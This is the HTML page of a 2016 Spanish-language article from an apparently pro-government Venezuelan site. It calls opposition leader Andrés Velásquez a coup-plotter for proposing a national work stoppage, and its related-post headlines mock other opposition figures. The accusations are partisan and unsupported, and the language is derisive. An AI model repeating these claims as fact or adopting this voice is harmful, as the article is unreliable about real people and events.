		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1823" class="post-1823 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-andres-velasquez" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Politica" class="entry-crumb" href="https://www.lechuguinos.com/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡GOLPISTA! Andrés Velásquez propone paro nacional</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡GOLPISTA! Andrés Velásquez propone paro nacional</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-08-18T10:41:07+00:00" >18 agosto, 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1823">1066</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6970e4e2eb7d0" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1GOLPISTA%21+Andr%C3%A9s+Vel%C3%A1squez+propone+paro+nacional&url=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡GOLPISTA! Andrés Velásquez propone paro nacional %0A%0A https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/&text=¡GOLPISTA! Andrés Velásquez propone paro nacional">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6970e4e2eb7d0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg 700w, https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez-300x171.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="Andrés Velásquez" title="andres velasquez"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_6970e4e2ec2f4_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2>Andrés Velásquez llama a paralización de empresas a nivel nacional</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_6970e4e2ec0b7_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p><strong>Andrés Velásquez,</strong> dirigente del partido <em><strong>Causa R,</strong></em> propuso durante una rueda de prensa, la paralización de la jornada laboral para el próximo 1 de septiembre, con el objetivo de acatar la convocatoria que hizo la Mesa de la Unidad Democrática (MUD) a la marcha denominada la “Toma de Caracas”, en donde pretenden sembrar caos y desestabilización en el país.</p>
<p>Con la excusa de exigir al Consejo Nacional Electoral (CNE), la fecha para la realización de la siguiente etapa del referendo revocatorio contra Nicolás Maduro Moros, este 1-S la derecha venezolana pretende reeditar el plan “la salida” de 2014, tal como <a href="https://www.lechuguinos.com/lilian-tintori-ratifica-marcha-1s-salida/">lo confirmó la misma Lilian Tintori</a> en un programa transmitido por “El Venezolano TV”.</p>
<p>Las intenciones de Andrés Velásquez de paralizar las empresas e industrias, para que las personas puedan ir a marchar, no es más que un llamado a paro nacional, evidenciando que la derecha solo busca repetir las acciones del golpe de 2002 que tanto daño le hizo al país.</p>
<p>Algo que no expresó Andrés Velásquez durante sus declaraciones, es que él tiene aspiraciones de postularse como candidato a la entidad oriental, cuando ya pasó por ese cargo en la década de los 90 y colaboró con la privatización de la<strong><em> </em></strong><strong><em>Siderúrgica del Orinoco,</em></strong> (Sidor) provocando el despido de más de 12 mil trabajadores.</p>
<p>&nbsp;</p>
<p><em><strong>Redacción Lechuguinos</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/andres-velasquez/">Andrés Velásquez</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_6970e4e2ec48f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1GOLPISTA%21+Andr%C3%A9s+Vel%C3%A1squez+propone+paro+nacional&url=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡GOLPISTA! Andrés Velásquez propone paro nacional %0A%0A https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/&text=¡GOLPISTA! Andrés Velásquez propone paro nacional">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_6970e4e2ec48f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/lorenzo-mendoza-protestas-falsas/">¡SHOWSERO! Lorenzo Mendoza planea protestas falsas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/tomas-guanipa-busca-financiamiento/">Tomás Guanipa busca financiamiento para 1-S</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2016-08-18T10:41:07+00:00"><meta itemprop="dateModified" content="2016-08-18T10:41:07-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡GOLPISTA! Andrés Velásquez propone paro nacional"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_6970e4e2ecda4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970e4e2ecda4" ><script>var block_td_uid_5_6970e4e2ecda4 = new tdBlock();
block_td_uid_5_6970e4e2ecda4.id = "td_uid_5_6970e4e2ecda4";
block_td_uid_5_6970e4e2ecda4.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6970e4e2ecda4_rand","td_column_number":3,"live_filter_cur_post_id":1823,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970e4e2ecda4_rand","tdc_css_class_style":"td_uid_5_6970e4e2ecda4_rand_style"}';
block_td_uid_5_6970e4e2ecda4.td_column_number = "3";
block_td_uid_5_6970e4e2ecda4.block_type = "td_block_related_posts";
block_td_uid_5_6970e4e2ecda4.post_count = "12";
block_td_uid_5_6970e4e2ecda4.found_posts = "18021";
block_td_uid_5_6970e4e2ecda4.header_color = "";
block_td_uid_5_6970e4e2ecda4.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970e4e2ecda4.max_num_pages = "1502";
tdBlocksArray.push(block_td_uid_5_6970e4e2ecda4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6970e4e3093f3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6970e4e2ecda4" href="#">Artículo relacionados</a><a id="td_uid_7_6970e4e3093fb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6970e4e2ecda4" href="#">Más del autor</a></h4><div id=td_uid_5_6970e4e2ecda4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
